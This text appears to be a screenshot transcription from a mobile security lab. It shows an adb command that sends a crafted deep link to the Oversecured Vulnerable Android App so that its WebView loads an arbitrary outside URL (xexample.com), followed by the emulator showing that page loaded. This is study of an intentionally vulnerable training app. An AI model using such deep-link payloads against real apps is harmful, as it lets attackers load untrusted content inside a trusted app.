 ┌──(ircashem)㉿(192.168.0.102)──[~/android-studio]
└──[⭐]$ adb shell am start -a android.intent.action.VIEW -d "oversecured://ovaa/webview?url=http://xexample.com"
Starting: Intent { act=android.intent.action.VIEW dat=oversecured://ovaa/webview?url=http://xexample.com }
┌──(ircashem)㉿(192.168.0.102)──[~/android-studio]
└──[⭐]$
Google Nexus 5X_1 (1080x1920, 420dpi) - 192.16...
10:30
Oversecured Vulnerable Android App
Domain Registration
xexample.com
is coming soon